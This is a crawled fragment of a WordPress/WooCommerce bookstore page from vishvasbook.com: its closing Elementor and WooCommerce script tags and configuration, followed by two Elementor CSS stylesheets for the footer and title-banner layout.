<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c55aaffb9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"(T-1 &amp; T-2) \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-23 04:01:55 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420
body_size: 1115
content:
.elementor-17501 .elementor-element.elementor-element-ae49e02:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-ae49e02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container, .elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-caption-width figcaption{text-align:left;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-c3d7563{color:var( --e-global-color-lighter );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-96bc921 .elementor-heading-title{font-size:18px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-98b6488 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-17501 .elementor-element.elementor-element-98b6488 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-lighter );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{padding:0px 15px 0px 40px;}.elementor-17501 .elementor-element.elementor-element-b4a8133 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:right;}.elementor-17501 .elementor-element.elementor-element-b4a8133 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon i{color:var( --e-global-color-lighter );transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon svg{fill:var( --e-global-color-lighter );transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-2270376{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:right;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-30a28dd{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon{padding-right:10px;transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1200px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9{width:40%;}.elementor-17501 .elementor-element.elementor-element-6868796{width:40%;}.elementor-17501 .elementor-element.elementor-element-75cad96{width:50%;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac{width:50%;}.elementor-17501 .elementor-element.elementor-element-b18ab61{width:50%;}}@media(max-width:1366px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}}@media(max-width:1024px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:30px 30px 30px 30px;}}@media(max-width:880px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 30px 60px 30px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:25px 15px 30px 15px;}.elementor-17501 .elementor-element.elementor-element-f422faf > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-e5a6ff9 */@media (max-width: 1024px){
.elementor-17501 .elementor-element.elementor-element-e5a6ff9{
    order: -2;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-75cad96 */@media (max-width: 1024px) and (min-width: 767px){
.elementor-17501 .elementor-element.elementor-element-75cad96{
    order: -1;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494
body_size: -105
content:
.elementor-17440 .elementor-element.elementor-element-1ece023:not(.elementor-motion-effects-element-type-background), .elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:200px;}.elementor-17440 .elementor-element.elementor-element-1ece023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17440 .elementor-element.elementor-element-59103fb .woocommerce-breadcrumb{text-align:center;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{text-align:center;text-transform:capitalize;}@media(max-width:1024px){.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:50px;}.elementor-17440 .elementor-element.elementor-element-1ece023{padding:30px 30px 30px 30px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:46px;margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-17440 .elementor-element.elementor-element-1ece023{padding:20px 15px 20px 15px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:40px;}}